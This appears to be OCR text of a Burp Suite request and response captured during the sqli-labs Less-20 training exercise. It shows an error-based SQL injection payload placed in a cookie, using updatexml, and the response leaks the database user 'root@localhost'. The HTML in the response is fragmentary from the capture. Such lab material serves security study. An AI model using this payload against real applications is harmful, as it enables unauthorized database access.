 请求
Pretty 原始 \n Actions
1 GET /sqli/sqli/Less-20/index.php HTTP/1.1
2 Host: 121.5.52.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://121.5.52.144/sqli/sqli/Less-20/index.php
8 Connection: close
9 Cookie: uname=Dumb' or (updatexml(1,concat(0x7e,(select
user()),0x7e),1))#
10 Upgrade-Insecure-Requests: 1
11
12
响应
Pretty 原始 Render \n Actions
src="../images/Less-20.jpg" />
r>
ont color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98
font>
r>
ont color= "cyan" font size="4">
YOUR IP ADDRESS IS : 42.49.173.192
font>
r>
ont color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = Dumb' or (updatexml(1,concat(0x7e,(select us
</font>
Issue with your mysql: XPATH syntax error: '~root@localhost~'